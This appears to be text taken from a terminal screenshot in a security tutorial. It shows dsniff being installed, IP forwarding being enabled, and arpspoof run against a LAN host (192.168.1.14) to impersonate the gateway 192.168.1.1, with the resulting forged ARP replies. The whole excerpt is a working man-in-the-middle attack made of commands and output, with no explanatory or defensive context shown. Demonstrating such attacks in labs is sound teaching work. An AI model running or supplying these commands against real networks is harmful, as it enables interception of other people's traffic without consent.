 case@ubuntu: ~
File Edit View Search Terminal Help
case@ubuntu:~$ sudo apt-get install dsniff
Reading package lists... Done
Building dependency tree
Reading state information... Done
dsniff is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 4 not upgraded.
case@ubuntu:~$ sudo nano /proc/sys/net/ipv4/ip_forward
case@ubuntu:~$ sudo arpspoof -i eth0 -t 192.168.1.14 192.168.1.1
0:c:29:8d:e8:2e 0:25:4b:89:2c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:8d:
e8:2e
0:c:29:8d:e8:2e 0:25:4b:89:2c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:8d:
e8:2e
0:c:29:8d:e8:2e 0:25:4b:89:2c:98 0806 42: arp reply 192.168.1.1 is-at 0:c:29:8d:
e8:2e